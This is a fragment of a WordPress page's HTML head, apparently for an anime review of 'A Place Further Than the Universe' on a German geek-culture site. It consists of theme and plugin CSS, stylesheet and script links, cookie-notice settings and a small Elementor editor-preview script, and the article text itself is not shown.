.wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"af93d0e014","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/38148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=38148' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-anime-a-place-further-than-the-universe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-anime-a-place-further-than-the-universe%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
